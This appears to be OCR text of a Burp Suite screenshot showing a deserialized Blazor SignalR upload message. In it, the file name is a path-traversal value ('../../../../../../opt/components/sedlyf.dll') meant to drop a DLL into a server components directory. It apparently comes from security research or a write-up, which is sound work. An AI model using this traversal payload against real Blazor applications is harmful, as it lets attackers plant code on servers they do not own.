 Burp Project Intruder Repeater View Help Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn XSS Cheatsheet xssValidator IoV Logger++ BTP Search Settings
Deserialize Blazor->JSON Clear
1 ed":"2024-08-19T20:11:07.452Z","name":"sedlyf.dll","size":4608,"contentType":"application/x-msdownload","blob":{}}]]
1 [{
2 "Target": "BeginInvokeDotNetFromJS",
3 "Headers": 0,
4 "Arguments": [
5 "3",
6 "null",
7 "NotifyChange",
8 2,
9 [[{
10 "blob": {},
11 "size": 4608,
12 "name": "../../../../../../opt/components/sedlyf.dll",
13 "id": 1,
14 "lastModified": "2024-08-19T20:11:07.452Z",
15 "contentType": "application/x-msdownload"
16 }]]
17 ],
18 "MessageType": 1
19 }]